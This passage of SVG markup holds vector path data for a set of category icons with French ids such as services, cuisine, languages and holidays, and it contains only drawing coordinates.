		<path class="st1" d="M140.2,77.2c-0.1-3.9-0.1-7.8-0.2-11.7c-0.1-3.9-0.3-7.8-0.5-11.7c-0.2-3.9-0.4-7.8-0.7-11.6
			c-0.3-3.9-0.6-7.8-0.9-11.6c-0.1-1.4-1.1-2.7-2.6-3.1l-0.1,0h0c-2.5-0.6-5-1.2-7.5-1.5c-2.5-0.4-5-0.7-7.6-0.9
			c-2.5-0.2-5-0.3-7.5-0.4c-2.5-0.1-5-0.1-7.5,0c-2.5,0-4.9,0.1-7.4,0.2l-7.3,0.3c-4.8,0.2-9.7,0.2-14.6,0.3
			c-4.9,0.1-9.7,0.1-14.6,0.1l-7.3,0l-7.3-0.1c-4.9,0-9.7-0.2-14.6-0.1c-2.4,0.1-4.9,0.2-7.3,0.4c-2.3,0.2-4.6,0.5-7,0.9
			c-1.2-0.4-2.3-0.3-3.3,0c-1,0.3-1.9,0.8-2.6,1.4c-0.4,0.3-0.7,0.6-1.1,1.2l-0.1,0.2l-0.1,0.1l-0.1,0.2l-0.1,0.1l-0.1,0.2l0,0.1
			l-0.1,0.3c-0.7,1.5-1,2.9-1.2,4.2c-0.1,1.3-0.1,2.5-0.1,3.5c0,4.1,0.1,8.3,0.2,12.4c0.1,4.2,0.2,8.3,0.5,12.5
			c0.2,4.2,0.6,8.3,1,12.6c0.2,2,0.5,4.2,0.8,6.2c0.3,2,0.5,4,0.7,6c0.2,1.9,0.2,3.9,0.1,5.7c0,0.4-0.1,0.9-0.1,1.4
			c0,0.4-0.1,0.9-0.2,1.3c-0.1,0.9-0.3,1.9-0.5,3c-0.2,1.1-0.3,2.1-0.5,3.3c-0.1,1.1-0.2,2.3-0.2,3.4c0,2.3,0.2,4.4,0.3,6.5
			l1.1,12.3c0,0,0,0,0,0c0.2,1.9,1.8,3.3,3.7,3.1l0.3,0l0,0c4.6-0.6,9.3-0.3,14.2,0.1c4.8,0.5,9.8,1.2,14.9,1.7
			c2.5,0.3,5.1,0.4,7.6,0.6c2.5,0.2,5.1,0.3,7.6,0.4c2.5,0.1,5.1,0.2,7.6,0.2c2.5,0,5.1,0.1,7.6,0c2.5,0,5.1-0.1,7.6-0.1l7.6-0.2
			c2.5-0.1,5-0.2,7.5-0.3c2.5-0.1,5-0.3,7.5-0.4c2.5-0.2,5-0.3,7.5-0.5c2.5-0.2,5-0.4,7.5-0.6l7.5-0.7c2.5-0.2,5-0.5,7.5-0.8
			l0.4-0.1c1.6-0.2,2.8-1.5,2.9-3.2l0,0c0.2-3.9,0.4-7.8,0.6-11.6c0.2-3.9,0.3-7.8,0.4-11.7c0.1-3.9,0.2-7.8,0.2-11.7
			C140.3,85,140.3,81.1,140.2,77.2z M129.9,36.8c0.1-0.2,0.5-0.6,0.8-0.8c0.3,0,0.6-0.1,0.9-0.3c0.2,2.3,0.4,4.6,0.5,7
			c0.3,3.8,0.5,7.7,0.7,11.5c0.2,3.8,0.3,7.7,0.5,11.5c0.1,3.8,0.2,7.7,0.2,11.5c0,3.8,0.1,7.7,0,11.5c0,3.8-0.1,7.7-0.2,11.5
			c-0.1,3.8-0.2,7.7-0.4,11.5c0,0.2,0,0.3,0,0.5c-1.4-1.8-3-3.8-4.6-5.8c-9.3-11.7-22.7-28.6-29.2-36.2L129.9,36.8z M31.9,35.6
			c2.4,0.1,4.9,0.2,7.4,0.2l7.4,0.1c4.9,0,9.8,0.1,14.7,0c4.9-0.1,9.8-0.2,14.8-0.4c4.9-0.2,9.9-0.5,14.8-0.8l7.3-0.5
			c2.4-0.2,4.9-0.4,7.3-0.5c4.8-0.3,9.6-0.5,14.3-0.5c1.3,0,2.7,0.1,4,0.1l-31,33.8c-0.3,0.1-0.5,0.3-0.7,0.5
			c-0.3,0.3-0.6,0.7-0.7,1.1L78.1,83.4l-32-25.6c-9.2-7.4-18.7-15-27.5-23.4c0.2,0,0.5-0.1,0.7-0.2c1.7,0.3,3.5,0.6,5.2,0.8
			C27,35.3,29.5,35.5,31.9,35.6z M18,115.3l-0.3-3.6c-0.2-2-0.3-4-0.3-5.9c0-0.9,0-1.8,0.1-2.8c0.1-0.9,0.2-1.8,0.4-2.8
			c0.2-1,0.3-2,0.5-3.1c0.1-0.6,0.1-1.1,0.2-1.7c0-0.5,0.1-1,0.1-1.6c0.1-2.3,0-4.5-0.1-6.7c-0.2-2.2-0.4-4.3-0.7-6.3
			c-0.3-2.1-0.5-4-0.8-6.1c-0.4-4-0.8-8.1-1-12.1c-0.2-4.1-0.4-8.2-0.5-12.3c-0.1-3.1-0.1-6.2-0.2-9.4c8.5,8.1,17.6,15.3,26.4,22.4
			l8.3,6.6c-1,1-1.9,2.2-2.7,3.2c-3.4,4.5-7,9.1-10,14.2c-3.9,6.6-10.4,15.6-16.2,23.5C20.2,112.3,19.1,113.8,18,115.3z
			 M128.1,119.6l-3.8-0.2l-3.8-0.1c-2.5-0.1-5,0-7.6,0c-2.5,0-5,0.1-7.5,0.1c-2.5,0-5,0.1-7.5,0.2c-2.5,0.1-5,0.2-7.5,0.3l-7.5,0.3
			c-2.5,0.1-5,0.2-7.5,0.2c-2.5,0.1-5,0.1-7.4,0.2c-2.5,0.1-5,0-7.4,0c-2.5,0-4.9,0-7.4-0.1c-2.5-0.1-4.9-0.1-7.4-0.3
			c-2.5-0.1-4.9-0.2-7.4-0.4c-2.5-0.2-5.1-0.3-7.7-0.4c-2.5-0.1-5,0-7.5,0.1c1.1-1.5,2.3-3.1,3.5-4.8c5.9-8,12.6-17.2,16.6-24.1
			c2.8-4.8,6.2-9.2,9.5-13.5c0.9-1.1,1.8-2.3,2.7-3.2l19.6,15.7c0.5,0.4,1.6,1.3,3.2,1.3c0.1,0,0.3,0,0.4,0c1.7-0.2,2.8-1.3,3.2-1.8
			l12.6-13.8c6.5,7.6,19.5,24.1,28.6,35.5c2.8,3.5,5.2,6.6,7,8.8C129.5,119.7,128.8,119.6,128.1,119.6z"/>
	</g>
	<g id="services">
		<path class="st1" d="M134.6,38.4c2.8-2.5-0.1-7.6-3.4-5.3c-0.2,0.1-0.5,0.3-0.7,0.5c0.1-0.6,0-1.2-0.3-1.8
			c-4.7-9.9-19.6-14.1-31.2-13.2c-0.2-1.9-0.4-3.7-0.8-5.5c-0.4-1.9-2.7-3.1-4.4-2.5C83.3,14.1,72.9,18,63,23.1
			c-1.6-0.3-3.2,0.4-3.8,2c-0.8,0.4-1.5,0.8-2.3,1.2c-0.1,0.1-0.1,0.2-0.3,0.2c-0.8,0.5-1.4,1.3-1.4,2.3c0,0.1,0,0.3,0,0.4v0
			c0.3,2.8,0.7,5.5,1,8.3c-2.7,1.3-5.3,2.6-8,3.7c-10.9,4.5-21.2,9.5-30.2,16.9c-1.9-0.8-4.1,0.2-4.1,2.4
			c-0.4,21.8-4.8,43.5-1.7,65.3c-0.8,0.4-1,1.6-0.3,2.3H12c0.2,0.2,0.5,0.4,0.8,0.6c0,0.3,0,0.6,0.1,0.9c0.3,1.4,1.8,1.8,3,1.3
			c3.2,1.8,23.9,11.4,31.9,10c6.3-1.1,24.3-13,29.4-14.9c5.2-1.8,29.6-7.4,40.8-10.7c3.1-0.9,5.7-3.1,8.1-5.1
			c7.4-6.5,7.3-14.2,7.1-23.5C132.7,70.9,137.4,53.9,134.6,38.4L134.6,38.4z M107,25c1.9,0.5,3.7,1.3,5.4,2.1
			c-4.2,1.1-8.3,2.7-12.4,4.7c-0.2-2.4-0.4-4.9-0.5-7.3C101.9,24.2,104.4,24.3,107,25L107,25z M88.6,32.2c0.1,1.6,0,3.5,0.1,5.4
			c-3.9,2.1-7.8,4-11.7,5.4c-3.3,1.2-6.7,2.5-10.1,3.8c0-0.9-0.1-1.8-0.2-2.7c0-1.3,0-2.5-0.1-3.8c2-0.9,4-1.7,6-2.6
			c5.4-2.5,10.6-6.3,15.9-9.3C88.5,29.6,88.5,30.9,88.6,32.2L88.6,32.2z M88.4,20v1.4c-7.5,3.3-14.8,7.2-22.2,11.1
			c0-1.1-0.1-2.2-0.2-3.2C73.3,25.7,80.8,22.7,88.4,20L88.4,20z M60.6,54.9c1.9,1.1,4.7,0.6,5.2-2c0-0.1,0.1-0.2,0.1-0.3
			c5.2-2.2,10.6-4.2,15.8-6.1c2.9-1.1,5.7-2.3,8.4-3.5c0,0,0,0,0.1,0.1c1.1,1.7,3.3,1.8,4.7,0.8c2.2,2.6,6.9,0.7,6.2-3.3
			c-0.2-0.8-0.3-1.7-0.4-2.5c5.8-2.8,11.7-5.4,17.8-7.5c2.6,1.7,5.3,3.3,8.1,4.6c0.3,0.1,0.5,0.2,0.8,0.2
			c-10.5,6.3-22.3,9.7-33.4,14.7c-17.3,7.8-32.5,17.7-51.5,21.6c0,0-0.1,0-0.1,0c-1.6-1.3-3.2-2.5-4.9-3.6
			C44.5,62.8,52.4,58.6,60.6,54.9L60.6,54.9z M57.3,44.3c0.4,2,0.8,3.9,1.2,5.9c-9,4-17.5,9-24,16.1c-3.8-2.3-7.7-4.2-11.7-6.1
			C33.9,54.3,45.6,49.3,57.3,44.3L57.3,44.3z M27.7,130.3c-3.5-1.4-7.1-3.1-10.9-4c-1.6-20.5,1.8-40.8,2.6-61.3
			c3.2,1.6,6.2,3.2,9.3,4.9C23.3,88.7,24.3,111,27.7,130.3L27.7,130.3z M42.4,136.1c-0.2-0.2-0.4-0.4-0.7-0.6
			c-3.3-2.2-7.8-3.1-11.7-4.3c-1.6-19.9,0.6-39.3,2.7-59c2.5,1.4,5,2.8,7.5,4.2C41.1,96.4,44,116.1,42.4,136.1L42.4,136.1z
			 M126.7,94.2c0.1,14.4-20.6,17.6-31.4,20.4c-5,1.3-41,8.8-48.2,18.4c1.5-10.1,1.5-20,0.9-30.3c-0.4-7-1-14-1.3-21.1
			c-0.3-5.8,14.5-8.2,17.9-9.5C76,67.9,86.6,61.4,97.3,55.8c10.3-5.3,21.5-7.8,31.4-13.5c-0.9,11.8-1.9,23.6-2.1,35.4
			C126.4,83.2,126.7,88.7,126.7,94.2L126.7,94.2z M126.7,94.2"/>
	</g>
	<g id="sites-generalistes">
		<g class="st2">
			<g>
				<path class="st3" d="M141.1,69.8c0.1-7.6-7.4-13.4-14.1-15.3c-7.5-2.1-21.9,1.5-28.1-4.5C93.5,39,99.3,9.7,81.7,10
					C73.5,10.2,68,20.4,64.9,26.5c-3.9,7.5-7.1,16.4-8.5,24.8c-0.4-0.2-0.8-0.4-1.4-0.4c-12.4-0.2-34.9-9.6-43.9,2.9
					c-7.9,10.8,9.4,25.4,20.5,34c-5.2,11.7-26.2,35.9-14.2,43.9c14.1,9.4,33.8-15,44.4-21.3c14.2-8.5,27.6,40.4,45.2,28.7
					c14.3-9.5,8-33.1-0.2-45.9C117.6,87.7,140.8,83,141.1,69.8L141.1,69.8z M101.3,89.8c-0.2,0.2-0.4,0.4-0.6,0.6
					c-0.8,0.7-1.2,1.9-0.4,3.2c4,6.9,6.4,14.4,8.2,22.2c2.2,9.3-5.5,21.7-14.7,13.5c-2.6-2.3-4.8-5.1-7.1-7.7
					c-4.7-5.5-14.1-20.1-23.4-17.7c-11.8,2.9-21.6,15.5-31.6,21.7c-8.2,5.2-11.8-4.5-8.1-11.1c2-3.7,4.4-7.2,6.7-10.7
					c2.6-4.2,4.5-8.3,5.4-12.9c1,0.8,1.8,1.4,2.6,2c0.8,0.7,2.1-0.2,1.5-1.2c-0.8-1.4-2.1-2.9-3.7-4.6c0-0.7,0-1.4,0-2.1
					c0-1.6-2.4-2.3-3.1-1.1C24,75.5,11.2,65,15.5,56.3c2.9-5.9,16.9-2.9,21.7-2.2c5.7,0.8,12,2.7,17.8,2c1.3-0.1,2.1-1.1,2.4-2.1
					c0.6,0.2,1.3,0,1.6-0.7c3-5.7,5.1-11.8,7.8-17.6c3-6.4,7.2-17.4,14.5-19.9c7.7-2.6,8.6,17.3,9.1,21.1c0.7,5.9,1,12.8,4.9,17.5
					c0.7,0.9,1.7,1,2.7,0.7c7.9,6.3,26.4,2,34,8.3C145.6,74.8,107.8,85.4,101.3,89.8L101.3,89.8z M101.3,89.8"/>
			</g>
		</g>
	</g>
	<g id="alimentation-et-cuisine">
		<path class="st1" d="M65.9,19.6c-0.4-2.1-3.7-2.5-4.6-0.6c-2.7,5.9-4.7,12.1-8.2,17.5c-1.7-5.6-3-11.4-5.1-16.9
			c-0.8-2-3.9-2.4-4.5,0c-1.4,5.6-2.7,11.1-3.3,16.8c-2.4-5.9-6.4-11.3-10.3-16.2c-1.3-1.6-4-0.6-4.5,1.2C21.9,34.1,11.9,69,34.6,69
			c0.4,0,0.7-0.1,1-0.3c-2.1,10.8-14.7,81.3,8.1,72.2c9.5-3.8,9.3-22.7,9.9-30.8c1-12.4-0.8-25.3,0.7-37.6
			C77.6,75.8,68.1,31.7,65.9,19.6L65.9,19.6z M54.9,66.9c-2-0.3-3.4,1.2-3.6,2.7c-1.3,0-2.6,0.6-2.8,2.1
			c-3.5,19.1,1.7,39.1-3.8,58.3c-2.2,7.6-7.5,6.2-8.5-1.3c-0.9-7.1,0-14.5,0.5-21.5c1-12.6,4.3-26.4,2.4-38.9
			c-0.2-1.2-1.4-1.5-2.4-1.1c0.1-1-0.3-2.1-1.5-2.4c-14.4-3-8.7-23.6-5.7-36.3c2.9,4.3,5.4,8.7,7.8,13.5c1.1,2.2,4.3,1,4.4-1.2
			c0.2-0.1,0.5-0.3,0.6-0.6c1.3-4,2.4-8,3.6-12c1.3,4.8,2.4,9.5,4.1,14.2c0.6,1.6,2.7,2.6,4.1,1.1c3.9-4.4,6.2-9.5,8.4-14.7
			C64.8,43.1,67.8,69.1,54.9,66.9L54.9,66.9z M54.9,66.9"/>
		<path class="st1" d="M109.3,8.9C93.8,8.2,86.6,22.8,83.8,36.1C81.5,46.4,81.3,65.3,94.2,69c-0.1,0.2-0.1,0.4-0.2,0.6
			c-1,8.7-15.8,84.3,8.3,73.4c10.7-4.9,11.6-22.6,12.7-32.5c1.2-11.2,4.4-29.5-0.3-40.2c-0.1-0.2-0.3-0.5-0.5-0.6
			C131.8,58.1,137.1,10.1,109.3,8.9L109.3,8.9z M104.3,132.4c-4,9.3-9.2,3-9.9-4c-0.7-6.7-0.1-13.5,0.4-20.1
			c0.9-12.8,3.7-25.7,2.9-38.6c0-0.8-0.4-1.3-1-1.5c0.7-1,0.6-2.5-0.7-3.2c-16.5-9.6-6.4-53,14.4-49.9c20.5,3,12.8,42.6-0.2,50.3
			c-2.3,1.4-1.5,4.2,0.3,5.2c-0.1,0.1-0.1,0.3-0.2,0.5C106.5,91.2,112.9,112.3,104.3,132.4L104.3,132.4z M104.3,132.4"/>
		<path class="st1" d="M112.8,23.9c-1.7-1.2-3.8,0.8-3.3,2.6c0.7,2.8,2.3,5.3,3,8.2c0.8,3.4,0.5,7.1-0.2,10.6
			c-1.5,7.5-6.8,12.5-14.6,12.1c-2.3-0.1-2.8,3.6-0.5,4c9.5,1.8,16.5-3.4,19.8-12.1C119.6,42.3,119.7,28.6,112.8,23.9L112.8,23.9z
			 M112.8,23.9"/>
	</g>
	<g id="autres_1_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="enfatns">
	<g id="sciences-humaines" class="st0">
		<path class="st1" d="M121.6,31.4c-6.3-25.5-31.1-23-52.8-22.6C50.2,9.1,18.8,9.7,18.4,35c-0.2,12.2,3.1,23.9,4.2,35.9
			c1.9,21.3,4,42.4,4.3,63.8c0,1.8,2.5,1.9,3.2,0.5c13.4,11.5,79.5,1.6,91.7-0.1c0.6,0.2,1.3,0.1,1.8-0.2c0,0,0,0,0,0
			c3.7-0.4,3.1-6.1-0.6-5.7c-0.5,0.1-1,0.1-1.5,0.1c-1.4-1.5-2.5-3.3-3.1-5.4c-1.3-4.1,1.9-5.4,5-6.6c1.3,0.2,2.6-0.4,2.6-2.1
			c0.7-17.2-1.4-34.2-2.4-51.3C122.9,53.2,124.2,42,121.6,31.4L121.6,31.4z M115.5,130c-17.1,1.7-34.2,3.2-51.3,4.5
			c-9.9,0.7-43.8,4-24-14.6c19.6-18.5,50.1-1.6,74.1-2.7c-1,1.6-1.5,3.5-1.5,5.6C112.8,125.4,113.9,127.9,115.5,130L115.5,130z
			 M120.8,111.2c-16.1-4.9-37.4-4.4-53.5-4.3c-13.5,0.1-27.4,3.3-35.3,14c1-18.1-2.2-36.6-3.8-54.4c-0.7-8.2-2.8-16.2-3.7-24.4
			c-0.8-7,0.5-12.1,3.3-15.8c-0.5,29.1,3.9,58.9,9.2,87.3c0.2,1.1,1.8,0.9,1.7-0.2c-2.7-30-6-59.8-8.5-89.8
			c6.5-5.8,17.3-7.3,27.6-8.3c12.5-1.2,25.3-0.8,37.8-0.1c15.3,0.8,19.9,12.2,21.5,25.3C119.7,63.3,121.2,88.1,120.8,111.2
			L120.8,111.2z M120.8,111.2"/>
	</g>
	<g id="langues" class="st0">
		<path class="st1" d="M142,47.1c-1.1-8-3.6-16.1-9.3-22.1c-5.4-5.7-13.1-9.3-20.6-11.4C95.8,8.9,78.2,11.1,61.6,14
			c-9.3,1.6-18.5,3.9-27.2,7.3c-5.6,2.2-10.2,5-15.2,8.2c-1.9,1.3-2.7,3.1-2.6,4.9c-17.4,16.9-8.2,51.4,5.7,67.8
			c8.7,10.3,21.5,15.1,34.7,15.9c3.6,0.2,7.2,0.1,10.8-0.3c1.1-0.1,3-0.6,4.1-0.4c1.6,0.3,3.1,1.7,4.4,2.6
			c7.4,5,14.9,10.1,22.3,15.1c2.4,1.6,6.5,0.1,7.1-2.9c0.7-4.1,0.9-9.3,2.4-13.2c1.1-3,5.2-4.9,7.7-7c5.9-4.8,11-10.6,15.2-17
			C140.3,81.2,144.3,63.7,142,47.1z M120.1,91.5c-4.3,6.5-9.8,12-15.9,16.8c-2.8,2.1-4.7,4-5.5,7.6c-0.5,2.3-0.9,4.6-1.2,6.9
			c-4.1-2.7-8.1-5.5-12.2-8.2c-5.2-3.5-9.3-6.9-15.9-6.4c-11.7,1-23.8,0.6-33.8-6.4C25.2,94.5,19.4,81.2,17,69.1
			c-2-10.3-1.3-20.7,4.7-28.9c1,0.1,2.1-0.2,3.2-0.9c9.3-6,19.6-9.6,30.4-12.1c14.5-3.3,30.4-5.8,45.3-3.9c7,0.9,14.2,3,20.1,6.9
			c6.7,4.4,9.1,11.8,9.9,19.5C132.4,64.3,128.2,79.3,120.1,91.5z"/>
	</g>
	<g id="fetes-de-l-annee" class="st0">
		<g class="st2">
			<path class="st3" d="M105,69.5c3.4-12.4,9.4-25.1,7.2-38.2c-1.5-9.5-9-21.9-20.3-19.9C83,13,80.3,27.7,79,34.6
				c-1.8,9.2-2.8,19.4-2,28.9c-0.2,0-0.3,0-0.5,0c-1.5,0.3-3.1,0.4-4.7,0.4c-0.6-15,3.6-54.9-16.2-55C30.2,8.8,40.6,50.3,42.8,67.2
				c-19.8,1.1-30.6,18.5-21,37.3c4.9,9.6,15.6,14.8,27.2,17.7c-5,5.5-5.9,13.9,2.5,17.4c7,2.9,12.8-0.2,16-5.5
				c1,0.9,2.3,1.5,4.1,1.7c3.1,0.3,5.5-1.4,7.1-3.8c2.3,5.5,7.7,9.2,14.5,8.5c3.7-0.4,7-2.3,8.9-5.5c1.7-2.9,1.8-7.6,0.2-10.9
				c11.1-3.2,20.6-9.9,24.5-22.2C131.5,87,122.1,66.5,105,69.5z M65.1,125.4C65.1,125.4,65.1,125.4,65.1,125.4
				c-0.4,6.3-4.2,11.9-11.1,9.9c-7-2-3.5-8.1-0.4-11.9c3.9,0.8,7.8,1.4,11.5,1.8C65.1,125.2,65.1,125.3,65.1,125.4z M73.2,130.5
				c-2.7,1.6-3.3-1.2-3.2-3.3c0.1-0.5,0.1-1,0.2-1.5c2.1,0.2,4.1,0.4,5.9,0.5C75.7,128,74.9,129.5,73.2,130.5z M98,132.2
				c-0.7,2.2-3.3,3.4-5.5,3.7c-5.7,0.7-10-3.4-11.8-8.3c0.1-0.4,0.2-0.7,0.3-1c5.4,0.2,11-0.2,16.3-1.2
				C97.8,127.6,98.8,129.7,98,132.2z M110.9,114.7c-10.3,7.3-25.4,6.7-37.4,5.8c-12.1-0.9-24.6-3.4-35.6-8.6
				c-6.8-3.2-11.5-8.6-13.9-15.7c-4.9-14.6,8.1-22.8,19.9-25.1c0.6,0.3,1.4,0.2,1.9-0.3c0.1,0,0.1,0,0.2,0c1.9-0.3,1.6-2.9,0.1-3.5
				C45.3,53.2,38,11.3,56.4,14.4c14.2,2.3,9.1,41.9,10.3,52.1c0.2,1.6,1.1,2.5,2.6,2.6c3.5,0.4,5.8,0.4,8.6-1.6
				c0.8,0.6,2,0.5,2.2-0.7c2.1-15.1,1.3-31.8,8.4-45.6c1.9-3.7,4.8-5.9,9-4c7.6,3.5,9.7,12.3,9.8,19.8c0.1,11.7-5.4,22.6-8.1,33.8
				c-0.5,2.1,1.4,3.4,3,3.2c0.6,0.8,1.6,1.3,2.8,1c12.2-2.9,15.8,8,16.8,16.9C123.1,101.4,118.3,109.4,110.9,114.7z"/>
			<path class="st3" d="M61.6,42.4c-0.6-5.6-0.8-16.7-6.7-19.7c-4.6-2.4-7.1,2.7-8.2,7.2c-0.4,0.3-0.5,0.8-0.3,1.2
				c-0.3,1.3-0.4,2.6-0.5,3.4c-0.7,11.3,2.3,24,5.3,34.9c0.3,1.3,2.2,1,2.2-0.3c0,0,0-0.1,0-0.1c0.1,0.3,0.3,0.5,0.6,0.7
				c2.2,1.4,4.9,0.8,7.3,0.4c0.8-0.1,1.4-1.1,1.4-1.8C62.7,59.5,62.5,51,61.6,42.4z M56.4,32.8c-1,0-2,0.3-2.9,0.5
				c-0.9,0.2-1.9,0.4-2.8,0.5c-0.3,0.1-0.6,0.1-0.9,0.2c0-0.8,0.2-1.6,0.3-2.3c2.1,0.2,4.2,0.4,6.3,0.7h0
				C56.3,32.6,56.3,32.7,56.4,32.8z M55.6,30.1c-1.7-0.4-3.5-0.5-5.3-0.5C51.5,24.7,54.3,26.8,55.6,30.1z M49.7,36.1
				c0.4,0,0.7,0,1-0.1c1.9-0.1,4.5-0.3,6.3-0.8c0.2,1.1,0.4,2.3,0.6,3.5c-1.1-0.1-2.4,0.2-3.4,0.2c-1.5,0.1-2.9,0.1-4.4,0.1
				C49.7,38,49.6,37,49.7,36.1z M49.9,41c1.4,0,2.8,0.1,4.2,0.1c1.1,0,2.6,0.3,3.8,0.1c0,0.3,0.1,0.7,0.1,1
				c-1.4-0.1-2.9,0.1-4.3,0.1c-1.2,0-2.5,0-3.7,0.1C49.9,41.9,49.9,41.4,49.9,41z M50.9,49c-0.3-1.6-0.5-3.1-0.7-4.6
				c1.2,0.1,2.4,0,3.5,0.1c1.5,0.1,3,0.2,4.5,0.1c0.1,1.3,0.2,2.5,0.2,3.8c-1.4-0.3-2.7,0-4.1,0.2C53.2,48.7,52,48.8,50.9,49z
				 M51.3,51.3c1,0,2.1-0.1,3-0.2c1.4-0.1,2.9-0.1,4.2-0.7c0,1.1,0.1,2.2,0.1,3.2c-0.4-0.2-0.9-0.1-1.2,0.4c0.3-0.4,0.7-0.4-0.1-0.3
				c-0.3,0-0.5,0.1-0.8,0.2c-0.8,0.2-1.6,0.2-2.4,0.3c-0.8,0.1-1.5,0.1-2.3,0.1C51.6,53.3,51.4,52.3,51.3,51.3z M52.2,56.3
				c1.2,0,2.4,0,3.6,0c0.8,0,2.1-0.1,2.9-0.6c0,0.4,0,0.9,0,1.3c0,0-0.1,0-0.1,0c-1,0.4-1.9,1-3,1.1c-1.1,0.1-2.1,0-3.2-0.2
				C52.4,57.4,52.2,56.9,52.2,56.3z M52.8,60.2c2,0.4,4.4,0.5,6-0.5c0,0.8,0.1,1.7,0.1,2.5c-0.1,0-0.2,0-0.2,0
				c-1.7,0.8-3.6,1.2-5.5,1.1C53.1,62.2,52.9,61.2,52.8,60.2z M54.8,66.5c-0.7,0-1.2,0.4-1.4,1c0-0.8-0.1-1.6-0.1-2.4
				c1.1,0.1,2.2,0,3.2-0.1c0.8-0.1,1.6-0.2,2.4-0.6C58.9,68.4,58.7,66.4,54.8,66.5z"/>
			<path class="st3" d="M103.4,34.1c-0.4-0.4-0.9-0.6-1.3-0.8c-0.7-2.7-2.1-4.9-4.2-6.2c-12.8-8.4-13.7,34.8-13.4,40.2
				c0.1,0.9,1,1.2,1.6,0.8c2.5,1.4,5.5-0.4,8.3-3.9c0.6,0,1.2,0,1.7-0.2c1-0.4,1-1.6,0-2C96,62,96,62,95.9,62
				c0.8-1.2,1.6-2.6,2.3-4.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.2,0.1-0.4,0.1-0.6c0.7-1.6,1.4-3.3,1.9-5c0.6-0.3,0.7-1,0.5-1.5
				c1.5-5,2.2-10.3,1.6-14.7c0.1,0,0.2,0,0.4,0C103.7,35.7,103.9,34.7,103.4,34.1z M86.8,64.8c0.1-0.9,0.1-1.8,0.2-2.7
				c1.1,0.5,2.3,0.9,3.5,1.2C89.4,64.2,88.2,64.7,86.8,64.8z M92.3,61.5c-0.2,0-0.5,0-0.7-0.1c-1.5-0.3-3-0.7-4.5-1.3
				c0.1-0.9,0.1-1.8,0.2-2.7c0.2,0,0.3,0.1,0.5,0.1c1.3,0.2,2.6,0.3,3.9,0.4c0.5,0,1.5,0.2,2.5,0.4C93.7,59.5,93.1,60.6,92.3,61.5z
				 M95.5,55.6c-1,0-2,0-2.4,0c-1.4-0.1-2.8-0.1-4.2-0.2c-0.2,0-0.5,0-0.7,0c0,0,0,0-0.1,0c-0.2,0-0.4,0-0.6,0
				c0.2-2.1,0.4-4.1,0.7-6.2c0.1,0.1,0.2,0.2,0.3,0.3c2.3,1.2,5.2,2.7,8.1,3.1C96.3,53.5,95.9,54.5,95.5,55.6z M98,47.3
				c-0.2,0.8-0.4,1.7-0.7,2.7c-2.7-0.3-5.1-1-7.8-2.2c-0.4-0.2-0.8-0.1-1.1,0.2c0.1-0.8,0.3-1.5,0.4-2.3c0.1,0,0.1,0,0.2,0
				c1.6,0,3.1,0.1,4.7,0.2c1.5,0.1,3,0.6,4.5,0.5C98.1,46.6,98,46.9,98,47.3z M98.6,43.9c-2.5-1.5-6.5-1.1-9.4-1
				c0.2-0.9,0.4-1.8,0.6-2.7c2.1,0.1,4.3,0.3,6.4,0.6c0.8,0.1,1.8,0.4,2.7,0.4C98.9,42.1,98.8,43,98.6,43.9z M96.1,38.5
				c-1.9-0.1-3.7-0.3-5.6-0.3C91.2,36,92,34,93,32.1c1.5,0.8,3.1,1.6,4.7,2.3c0.4,0.2,0.8,0.4,1.2,0.6c0.2,1.2,0.4,2.4,0.3,3.6
				C98.2,38.4,96.9,38.5,96.1,38.5z"/>
			<g>
